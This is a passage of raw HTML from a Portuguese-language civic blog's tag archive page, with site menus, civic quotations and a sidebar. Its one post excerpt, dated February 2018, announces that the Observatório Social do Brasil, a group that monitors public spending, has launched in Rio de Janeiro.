href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts com a Tag &#8216;Observatório Social do Brasil&#8217;</h1>
</header>

			
									<article class="fl-post post-28151 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-controle-social tag-cidadania tag-controle-social tag-intervencao-federal tag-lava-jato tag-observatorio-social-do-brasil tag-rio-de-janeiro tag-seguranca-publica" id="fl-post-28151" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/controle-social-enfim-no-rio-de-janeiro-e-lancada-a-maior-organizacao-civil-de-controle-social-o-observatorio-social-do-brasil/" rel="bookmark" title="Controle Social &#8211; Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil">Controle Social &#8211; Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">19 de fevereiro de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/controle-social-enfim-no-rio-de-janeiro-e-lancada-a-maior-organizacao-civil-de-controle-social-o-observatorio-social-do-brasil/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/controle-social-enfim-no-rio-de-janeiro-e-lancada-a-maior-organizacao-civil-de-controle-social-o-observatorio-social-do-brasil/" content="Controle Social &#8211; Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil" /><meta itemprop="datePublished" content="2018-02-19" /><meta itemprop="dateModified" content="2018-07-25" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de.jpg" /><meta itemprop="width" content="480" /><meta itemprop="height" content="360" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/controle-social-enfim-no-rio-de-janeiro-e-lancada-a-maior-organizacao-civil-de-controle-social-o-observatorio-social-do-brasil/" rel="bookmark" title="Controle Social &#8211; Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil">
						<img width="480" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Controle Social - Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil" decoding="async" aria-label="Controle Social &#8211; Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de.jpg 480w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de-300x225.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de.jpg" /><noscript><img width="480" height="360" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de.jpg" class="attachment-large size-large wp-post-image" alt="Controle Social - Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil" decoding="async" aria-label="Controle Social &#8211; Enfim, no Rio de Janeiro, é lançada a maior organização civil de controle social, o Observatório Social do Brasil" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de.jpg 480w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/07/controle-social-enfim-no-rio-de-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Já presente em mais de 120 cidades brasileiras, chega, enfim, no Rio de Janeiro o Observatório Social do Brasil. Nascido em Maringá, no Paraná, o OSB já está presente em mais de 120 cidades brasileiras transmitindo uma tecnologia de controle social, monitoramento das contas públicas e compilando dados e provas para encaminhamento ao Ministério Público&hellip;</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/controle-social-enfim-no-rio-de-janeiro-e-lancada-a-maior-organizacao-civil-de-controle-social-o-observatorio-social-do-brasil/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
